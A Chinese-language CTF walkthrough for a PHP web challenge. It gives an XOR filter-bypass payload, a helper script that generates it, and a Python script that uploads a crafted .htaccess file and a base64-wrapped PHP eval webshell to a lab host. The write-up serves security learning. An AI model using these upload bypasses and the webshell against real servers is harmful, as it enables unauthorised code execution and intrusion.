个人认为,这题还算有些东西。先来看源码
<?php
function get_the_flag(){
// webadmin will remove your upload file every 20 min!!!!
$userdir = "upload/tmp_".md5($_SERVER['REMOTE_ADDR']);
if(!file_exists($userdir)){
mkdir($userdir);
}
if(!empty($_FILES["file"])){
$tmp_name = $_FILES["file"]["tmp_name"];
$name = $_FILES["file"]["name"];
$extension = substr($name, strrpos($name,".")+1);
if(preg_match("/ph/i",$extension)) die("^_^");
if(mb_strpos(file_get_contents($tmp_name), '<?')!==False) die("^_^");
if(!exif_imagetype($tmp_name)) die("^_^");
$path= $userdir."/".$name;
@move_uploaded_file($tmp_name, $path);
print_r($path);
}
}
$hhh = @$_GET['_'];
if (!$hhh){
highlight_file(__FILE__);
}
if(strlen($hhh)>18){
die('One inch long, one inch strong!');
}
if ( preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', $hhh) )
die('Try something else!');
$character_type = count_chars($hhh, 3);
if(strlen($character_type)>12) die("Almost there!");
eval($hhh);
?>还是很好理解,首先通过_传参,经过一系列过滤,然后执行参数。这里应该要去调用get_the_flag()函数。这个函数是一个文件上传的功能,首先获取你的ip并生成文件路径,在判断文件后缀是否含有ph(无论大小写),文件内容是否含有<?,在判断文件是否为图片。了解这些后,开始一步步攻破。
1.[\x00- 0-9A-Za-z]:匹配任意ASCII字符,包括数字和大小写字母。
\'"\~_&.,|=`:匹配特定的字符,包括单引号、双引号、反引号、波浪线、下划线、和符号、逗 号、点号、竖线和等号。
[\x7F]+:匹配ASCII码为127(十六进制为0x7F)的字符,即删除字符
过滤了这些大概也能猜到要怎么绕过了吧,就是异或绕过。如果直接构造phpinfo会太长。所以构 造_GET
<?php
function finds($string){
$index = 0;
$a=[33,35,36,37,40,41,42,43,45,47,58,59,60,62,63,64,92,93,94,123,125,128,129,130,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160,161,162,163,164,165,166,167,168,169,170,171,172,173,174,175,176,177,178,179,180,181,182,183,184,185,186,187,188,189,190,191,192,193,194,195,196,197,198,199,200,201,202,203,204,205,206,207,208,209,210,211,212,213,214,215,216,217,218,219,220,221,222,223,224,225,226,227,228,229,230,231,232,233,234,235,236,237,238,239,240,241,242,243,244,245,246,247,248,249,250,251,252,253,254,255];
for($i=27;$i<count($a);$i++){
for($j=27;$j<count($a);$j++){
$x = $a[$i] ^ $a[$j];
for($k = 0;$k<strlen($string);$k++){
if(ord($string[$k]) == $x){
echo $string[$k]."\n";
echo '%' . dechex($a[$i]) . '^%' . dechex($a[$j])."\n";
$index++;
if($index == strlen($string)){
return 0;
}
}
}
}
}
}
finds("_GET");
?>

?_=${%86%86%86%86^%d9%c1%c3%d2}{%d2}();&%d2=phpinfo其实flag已经找到了,哈哈哈

这应该是一个小瑕疵,还是用正常的解法吧。去访问get_the_flag()函数。
?_=${%86%86%86%86^%d9%c1%c3%d2}{%d2}();&%d2=get_the_flag路径是remote_addr的md5值,这就是构造phpinfo的原因。这里就不太方便放出我的真实ip。

访问一下确实存在

到这就要到下一步了,构造数据包。
第一步它过滤了后包含ph的后缀。ctf做多了应该明白了吧。大概率要传.htaccess或者在有php文件的情况下传.user.ini。这里使用htaccess。因为要检测是否为图片。所以头还得加上
#define width 1337
#define height 1337第二过滤<?。这里使用base64编码绕过
第三,exif_imagetype()是否为图片,使用GIF89a之类的就行。因为要进行base64解码,如果单单只是GIF89a,解码会报错影响后边,所以构造GIF89a12就不会解码报错了。
没有上传入口就使用脚本上传
import requests
import base64
htaccess = b"""#define width 1337
#define height 1337
AddType application/x-httpd-php .txt
php_value auto_append_file "php://filter/convert.base64-decode/resource=/var/www/html/upload/tmp_f65a0ca982c669865231909b0ec85a0c/shell.txt"
"""
shell = b"GIF89a12" + base64.b64encode(b"<?php eval($_REQUEST['a']);?>")
url = "http://4ec51500-93fb-4c41-b573-4f0ad09c5c40.node5.buuoj.cn:81/?_=${%86%86%86%86^%d9%c1%c3%d2}{%d2}();&%d2=get_the_flag"
files = {'file':('.htaccess',htaccess,'image/jpeg')}
data = {"upload":"Submit"}
response = requests.post(url=url, data=data, files=files)
print(response.text)
files = {'file':('shell.txt',shell,'image/jpeg')}
response = requests.post(url=url, data=data, files=files)
print(response.text) 拿蚁剑连接一下,发现看不了根目录,估计又是disable_function。使用下边这个工具模式绕过它
拿蚁剑连接一下,发现看不了根目录,估计又是disable_function。使用下边这个工具模式绕过它
可以自己去下载


flag就在根目录下边






